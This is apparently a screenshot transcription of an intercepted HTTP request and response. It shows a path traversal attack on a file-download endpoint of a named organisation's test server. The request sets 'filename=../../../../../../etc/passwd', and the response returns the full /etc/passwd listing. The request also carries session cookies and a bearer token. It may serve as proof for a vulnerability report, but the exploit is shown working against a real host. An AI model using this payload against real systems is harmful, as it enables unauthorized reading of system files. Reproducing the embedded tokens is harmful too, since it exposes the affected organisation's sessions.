 Request
Pretty Raw Hex
\n
1 GET /mobile/AppAnda/com.anda.institucional.adescargararchivopdf?filename=
../../../../../../etc/passwd HTTP/1.1
2 Host: test-servicios.anda.com.uy
3 Cookie: GX_CLIENT_ID=01d53397-33e3-44a8-bab1-84837964c07b; Set-Cookie=
JSESSIONID%3D29C12CC6A2DC8F10C2C6B1DC5B2C85EB%3B+GX_SESSION_ID%3DyJtRqtAgPzpQNkpEZdTzDtfKQV5jela3
%252BNnseUFGL9Q%253D; JSESSIONID=2D808B25DD56961DB5187C4702770100; GAMSessionGUID=
b70d8801-bfbd-4830-b1b7-5da4971b750a
4 Authorization: Bearer
9aa7c3b7-475f-4e71-a716-215ad84f1f51!b6eb051dd93c8153a0fe88a5b1b5499fa54a36af2bdbd498bfe0042e6f4b
44938359587c379370
5 Genexus-Language: Spanish
6 Genexus-Theme: ANDA_Android
7 Genexus-Agent: SmartDevice Application
8 Accept-Language: en-US,en
9 Gxtzoffset: America/New_York
10 Deviceosname: Android
11 Deviceosversion: 5.1
12 Deviceid: 332baed6-e944-31eb-ace0-8188da49247f
13 Devicename: generic - Google Nexus 7 Android Hax0r
14 Deviceplatform: Android Tablet 7"
15 Devicetype: 1
16 Gxappversioncode: 1.5
17 Gxappversionname: 1.5
18 Gxapplicationid: com.anda.appinstitucional
19 Accept-Encoding: gzip, deflate
20 User-Agent: okhttp/4.9.0
21 Connection: close
22
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Thu, 04 Aug 2022 17:29:07 GMT
3 Server: Apache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 content-disposition: attachment; filename=Reporte_Alquileres-2022-8-4.pdf
8 Content-Type: application/pdf
9 Set-Cookie: GX_SESSION_ID=%2BlcdQdOz%2BwyPPuhlnixq0X9R3g94%2Fjon1X%2BU4VQ4NHo%3D; Path=/; Secure;
HttpOnly; SameSite=Lax
10 Vary: Accept-Encoding
11 Content-Length: 926
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33